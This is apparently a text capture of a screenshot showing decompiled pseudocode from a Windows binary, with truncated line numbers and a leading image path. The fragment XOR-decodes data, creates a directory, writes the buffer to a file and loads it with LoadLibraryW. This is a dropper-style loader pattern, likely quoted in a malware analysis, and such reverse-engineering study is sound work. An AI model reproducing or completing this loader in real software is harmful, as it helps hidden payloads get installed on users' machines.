 4 v59 = v57 + 1;
5 v30 += 16;
6 *(v29 - 2) ^= byte_7FF6F6525038[v59];
7 v28 = v59 + 1;
8 if ( v30 >= 0x10 )
9 {
0 cchWideChar = MultiByteToWideChar(0xFDE9u, 0, MultiByteStr, -1, 0i64, 0);
1 lpWideCharStr = (WCHAR *)malloc(saturated_mul(cchWideChar, 2ui64));
2 MultiByteToWideChar(0xFDE9u, 0, MultiByteStr, -1, lpWideCharStr, cchWideChar);
3 FileAttributesW = GetFileAttributesW(lpWideCharStr);
4 if ( FileAttributesW != -1 && (FileAttributesW & 0x10) != 0 || CreateDirectoryW(lpWideCharStr, 0i64) )
5 {
6 free(lpWideCharStr);
7 v72 = 0;
8 v63 = fopen(FileName, "wb");
9 v64 = v63;
0 if ( v63 )
1 {
2 if ( fwrite(v8, 1ui64, v7, v63) != v7 )
3 {
4 fclose(v64);
5 ExitProcess(1u);
6 }
7 fclose(v64);
8 v65 = (WCHAR *)sub_7FF6F6521200(FileName);
9 LoadLibraryW(v65);
0 free(v65);
1 ExitProcess(1u);
2 }
3 }
4 ExitProcess(1u);
}